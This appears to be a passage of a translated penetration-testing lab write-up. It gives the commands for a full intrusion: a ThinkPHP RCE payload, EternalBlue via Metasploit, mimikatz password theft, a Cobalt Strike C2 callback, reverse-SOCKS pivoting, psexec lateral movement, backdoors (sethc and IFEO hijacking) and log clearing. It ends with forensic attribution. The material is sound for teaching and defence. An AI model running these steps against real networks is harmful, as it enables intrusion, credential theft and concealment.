
Command execution vulnerabilities generally refer to situations where data submitted by a user to a website’s backend is not filtered for dangerous functions by the developers, resulting in direct or indirect execution of system commands, Returning to port 8080, the tester found that the service on port 8080 uses the ThinkPHP framework. In recent years ThinkPHP has been plagued by numerous vulnerabilities, Here, several command‑execution payloads will be constructed to penetrate the target server.
1 | http://xxx.xxx.xxx.xxx:8080//?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&var[1][]=phpinfo&vars[1][1]=0 |
get the phpinfo message
Upload a one‑line webshell to obtain the shell again (a second takeover).
In addition, the target system also has port 445 open; therefore, we can exploit the MS17‑010 (EternalBlue) vulnerability to obtain a system shell, EternalBlue abuses an RCE vulnerability in SMB over TCP ports 445 and 139 on Windows. Once an attacker succeeds, malicious code can open a remote shell via port 445, Boot the Kali Linux penetration‑testing system and use Kali’s bundled Metasploit framework to conduct the penetration test, Enter the test commands:
1 | msf6>use exploit/windows/smb/ms17_010_eternalblue |

Now that information about the Windows Server 2008 has been obtained, in order to further retrieve the desired data, Meterpreter will be used for the penetration test and each step will be analyzed one by one.



Here, Meterpreter can be used to upload Mimikatz.exe to harvest Windows passwords, The figure below shows the upload of mimikatz.exe

After the upload succeeds, open a shell and execute the mimikatz.exe tool

1 | mimikatz |

At this point, the administrator password for the target server has been obtained. Next, the following commands can be executed to enable/start the Remote Desktop service.
1 | # Metasploit-Framework |
In general, system administrators only enable Remote Desktop during updates or maintenance, so the Remote Desktop service is turned off in most cases

- Post-penetration testing phase
The goal of post‑exploitation is to maintain persistent control of the machine for potential future use. A machine’s value depends on the sensitivity of the data stored on its disk and its usefulness for further lateral attacks against other hosts, The current penetration‑test topology is as follows: the XX campus network server has already been compromised.
- Privilege Escalation
Typically, when we obtain a system shell during a penetration test, the privileges are very low—usually Guest or a member of the Users group—so many operations are restricted. Without elevating privileges, tasks such as lateral movement or log clearing are very difficult to perform.

Privilege escalation methods are generally divided into two types: vertical escalation and horizontal escalation.
- Vertical privilege escalation: a low‑privilege account gains higher‑level privileges.
Example: Xiao Ming works as the toilet cleaner in a department store. One day the boss notices how well he cleans and suddenly promotes him to CEO. From a system perspective, this is like a Guest account being elevated to Administrator. - Horizontal privilege escalation: obtaining the privileges or access of another account at the same level.
Example: Xiao Ming is in line with ticket number 12 but doesn’t know the numbers or identities of people around him, so he goes and asks each person their name to learn about them. Similarly, user1 may not know user2’s information; through horizontal escalation, user1 acquires user2’s information.
When a low‑privilege shell is obtained — for example a webshell or a low‑privilege server shell — the basic privilege‑escalation workflow is as follows:
- Collect information about the compromised host
- Search for available exploits (EXP)
- Attempt to escalate to a higher‑privilege user
- Add a hidden account
- Privilege escalation on Linux
Common Linux escalation methods include exploiting kernel vulnerabilities, abusing SUDO misconfigurations, wildcard injection, and so on. Common privilege‑escalation vulnerabilities include: CVE‑2021‑33909, CVE‑2021‑3156, CVE‑2020‑14386, CVE‑2014‑9922, CVE‑2021‑22555, CVE‑2017‑7184, CVE‑2021‑33909, CVE‑2017‑16939, …
- Privilege escalation on Windows
On Windows, common escalation vectors are kernel vulnerabilities, incorrectly configured service permissions, DLL injection, credential harvesting/storage, etc. Notable escalation advisories/vulnerabilities include: MS16‑032, “Brazilian barbecue” (literal translation: 巴西烤肉), CVE‑2016‑0095, …
- Internal network intrusion

In the previous section, access to the XX campus network has already been obtained and Remote Desktop login is possible. At the same time, it was discovered that the XX campus network and the XX enterprise network reside on the same local area network, which means the XX campus network can be used as a pivot to infiltrate the XX enterprise network. First, have the XX campus network connect back to the C2 server.
A C2 (command‑and‑control) server functions as an attacker’s relay: it allows compromised hosts with shells to call back and establish a reverse connection to the attacker’s infrastructure.


Use Cobalt Strike (CS) to generate an attack payload and upload it to the XX campus server.
- Internal Network Information Gathering
The internal network contains a vast amount of information; blindly probing it will encounter many obstacles. Therefore, you can use the compromised host as a pivot to laterally gather information on other hosts. Specific commands can be used to perform this collection.
1 | net user /domain |



From the several screenshots above, it can be seen that the XX campus network is a domain member of a particular host; therefore we can pivot through the XX campus network to infiltrate the domain controller and continue deeper penetration.
- Lateral Penetration of the Domain Server
Before gaining access to the domain controller, two situations may be encountered: some servers can directly reach/access the domain controller, while others cannot be attacked directly and require a proxy penetration‑testing tool or a reverse SOCKS port to perform the intrusion, here, Cobalt Strike (CS) can be used to export credential data to facilitate subsequent penetration.
Next, use Kali Linux to spawn a Socks5 server with the command socks5proxy -s rcsocks -l 1080 -e 26254, Then on the XX campus host use EW to reverse to the Kali Linux Socks5 listener on port 26254 with socks5proxywin -s rssocks -d xxx.xxx.xxx.xxx -e 26254, After the command executes successfully, configure the proxy on Kali Linux by editing /etc/proxychains.conf and adding the local proxy line socks5 127.0.0.1 1080, On Kali, run proxy ping 127.0.0.1; a successful response indicates the proxy is working, Next, perform an alive-host scan of the subnet through the proxy using Nmap proxy nmap -sT -Pn 10.22.233.0/24

After a round of scanning, we found that aside from IP .234 (the local machine), there was another live host at IP 10.22.233.233. Therefore, we can conclude that this host is the domain controller.

Next, proxy the Metasploit tool and exploit MS17‑010 (EternalBlue) against it. At this point the relevant IPs are 10.22.233.234 (XX campus network host) and 10.22.233.233 (domain controller). When the MS17‑010 exploit succeeds, use Meterpreter’s screenshot command to capture the system screen.

It can be observed that this host is the XX enterprise network server. At this point we will pivot the XX enterprise server back to the C2. First, create an SMB Beacon locally in Cobalt Strike (CS), then establish an IPC connection with the command:
1 | shell net use \\10.22.233.233\$IPC /u:"Administrator":"pass.123" |
Wait for the command to execute; once the connection is established successfully, perform lateral movement using:
1 | jump psexec_psh 10.22.233.233 |
After this, wait for the XX enterprise server to call back to the C2 — the intrusion is complete.
Backdoor Techniques
Sometimes attackers temporarily suspend active intrusion and, to retain access for future reconnection, implant special programs or user accounts in places that are inconspicuous to the system. Below are several common backdoor techniques.
Image Hijacking
Image hijacking (DLL/PE hijacking) occurs when a target program is launched but, due to manipulated search/load order or altered registry settings, the launched executable loads the hijacked module or a replaced program instead of the original system program.
Specific steps: open the Windows Registry and navigate to the relevant registry key, as shown in the figure.
1 | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Option |
Add an entry there, then add a malicious value under that entry, with the value set to the path of our malicious program.
Shift Backdoor
The Shift key is common in everyday life; in Windows it provides accessibility functions and can be launched before a user logs into the operating system. The image below shows some of the Shift‑key accessibility features in older versions of Windows — it is possible to directly overwrite sethc.exe with a malicious program.
1 | C:\Windows\System32\sethc.exe # press 5 times shift key |
Scheduled Tasks
On Windows there are two commands for creating scheduled tasks: at and schtasks. The main difference is that on newer operating systems the at command cannot run tasks in the foreground — it launches them as background processes — whereas schtasks runs scheduled tasks in the foreground.
Clearing Traces
When a penetration test concludes, if the tester does not wish to continue testing or needs to temporarily leave the test environment, they may clear the system logs.
Commands for clearing logs on Linux
1 |
|
To clear Remote Desktop connection records on Windows, do the following
1 | reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client" /f del /a /f /q %HOMEPATH%\Documents\Default.rdp |
On the Windows desktop, the steps to clear logs are as follows. In Meterpreter, delete logs with: run event_manager -c.
1 | 开始 - 程序 - 管理工具 - 计算机管理 - 系统工具 - 事件查看器,然后清楚日志 |
On the Meterpreter
1 | run event_manager -c |
Analysis and Attribution
Now, from the perspective of the victim, the hacker has already infiltrated the server, but no additions, deletions, or modifications have been made to the server. Therefore, analysis and attribution can be approached from two angles:
- Real-time (Present tense) – This is the emergency response scenario, where the server is actively under attack and engineers must respond to the hacker in real time.
- Post-event (Past tense) – This refers to attacks that have already occurred. In this case, forensic analysis can reveal many details, such as actions the hacker performed in specific directories. For example, one can examine folder modification dates in descending order or analyze Windows event logs.
Windows logs are continuously updated during system operation. They can be categorized into different types: event logs, IIS logs, FTP logs, database logs, mail service logs, etc.

Event Logs
To view event logs, enter eventvwr.msc to open the Event Viewer and inspect the logs, Windows event log files are extremely powerful, recording almost every action of the operating system. This includes system security events, the execution and errors of applications, and more. Each logged event contains highly detailed elements, allowing system administrators to perform digital forensics and analyze the source of an attack.

IIS Logs
Windows Server IIS Log Paths:
- Windows Server 2003 (IIS 6):
C:\Windows\System32\LogFiles - Windows Server 2008 R2, 2012, 2016, 2019 (IIS 7 and above):
C:\inetpub\logs\LogFiles
Conclusion
This study conducted penetration testing on a local lab environment, using virtualization to set up two Windows Server 2008 R2 target machines and a Kali Linux host. Several penetration-testing attack methods were demonstrated on the target machines, with specific attack techniques provided. After completing the penetration tests, both target machines were analyzed for attribution, successfully identifying the attacking IP addresses.
These results illustrate that no Internet environment is completely secure. The experiments highlight the significant dangers posed by vulnerabilities such as MS17‑010, SQL injection, and command execution. In real-world production environments, security engineers must implement effective measures to intercept attacks from both internal and external networks, ensuring comprehensive and robust protection of network systems.


